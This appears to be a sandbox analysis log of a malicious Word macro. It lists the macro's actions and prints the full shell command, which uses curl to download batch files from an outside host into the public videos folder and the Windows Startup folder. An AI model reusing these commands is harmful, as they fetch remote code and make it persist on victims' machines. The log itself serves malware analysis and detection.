 Action: CreateObject WinMgmts:
Action: ExecQuery
Action: ExecQuery
Action: OpenWordDocument
Action: EventTrigger Document.Close
Action: CreateObject WScript.Shell
Action: CreateObject Scripting.FileSystemObject
Action: SuspiciousAccess FileExists(c:\windows\system32\curl.exe)
Action: SuspiciousAccess FileExists(c:\Windows\sysnative\curl.exe) Accessing 64-bit alias
Action: CreateObject msxml2.xmlhttp
Action: HttpRequest https://dusieme.com/panda/r.php
Action: Shell curl -o "%PUBLIC%\videos\video.bat" https://dusieme.com/panda/ca... (total 206 symbols)
Description: May execute a file or system command
Source: [NewMacros.bas 165:4 1]
Command:
curl -o "%PUBLIC%\videos\video.bat" https://dusieme.com/panda/ca.php?na=video.gif&curl -o "%appdat
a%\Microsoft\Windows\Start Menu\Programs\Startup\OneNote.bat" https://dusieme.com/panda/ca.php?na=s
tart1.gif
Action: Shell %WINDIR%\sysnative\curl -o "%PUBLIC%\videos\video.bat" https://d... (total 246 symbols)
Privacy Policy Terms and Conditions Contacts: